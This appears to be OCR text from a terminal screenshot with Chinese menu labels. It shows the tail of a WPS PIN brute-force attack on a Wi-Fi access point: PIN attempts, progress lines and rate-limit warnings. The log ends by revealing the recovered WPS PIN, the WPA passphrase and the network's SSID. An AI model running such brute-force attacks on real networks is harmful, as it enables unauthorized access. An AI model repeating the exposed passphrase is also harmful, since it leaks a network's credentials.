 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+] 99.61% complete @ 2016-04-27 00:47:34 (8 seconds/pin)
+] Max time remaining at this rate: 0:05:44 (43 pins left to
+] Trying pin 12819560
+] Trying pin 12819577
+] Trying pin 12819584
+] Trying pin 12819591
!] WARNING: Detected AP rate limiting, waiting 60 seconds be
+] Trying pin 12819607
+] 99.65% complete @ 2016-04-27 00:48:49 (9 seconds/pin)
+] Max time remaining at this rate: 0:05:51 (39 pins left to
+] Trying pin 12819607
+] Trying pin 12819614
+] Trying pin 12819621
+] Trying pin 12819638
+] Trying pin 12819645
+] 99.69% complete @ 2016-04-27 00:49:00 (8 seconds/pin)
+] Max time remaining at this rate: 0:04:32 (34 pins left to
+] Trying pin 12819652
+] Trying pin 12819669
+] Trying pin 12819676
+] Trying pin 12819683
+] Trying pin 12819690
+] 99.74% complete @ 2016-04-27 00:49:11 (8 seconds/pin)
+] Max time remaining at this rate: 0:03:52 (29 pins left to
!] WARNING: Detected AP rate limiting, waiting 60 seconds be
+] Trying pin 12819706
+] Trying pin 12819713
+] Trying pin 12819720
+] WPS PIN: '12819720'
+] WPA PSK: 'iSafe12345'
+] AP SSID: 'iSafe_Normal'
00:50 root@L'Amore:~ $